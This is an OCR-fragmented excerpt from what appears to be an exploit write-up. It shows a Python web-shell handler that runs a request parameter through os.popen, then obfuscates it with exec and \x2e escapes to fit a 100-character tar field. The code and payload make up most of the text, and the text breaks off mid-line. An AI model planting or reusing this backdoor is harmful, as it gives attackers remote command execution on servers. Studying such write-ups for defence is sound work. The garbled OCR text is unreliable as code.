
  request.write(stream.read())
We can quickly rewrite it using smaller variables'
name:
drawing.z 
if
()
else
import
def
execute
(
p, r
):

  r.write(os.popen(r.values[
'c'
]).read())
We can get rid of the
by using Python's function
.
exec
and pass it a string with the
encoded as
:
.
\x2e
drawing.z 
if
()
else
import
def
execute
(
p, r
):

exec
(
"r\x2ewrite(os\x2epopen(r\x2evalues['c'])\x2erea
However, this payload is still too big and won't fit in
the
-characters limit created by the
file format.
100
tar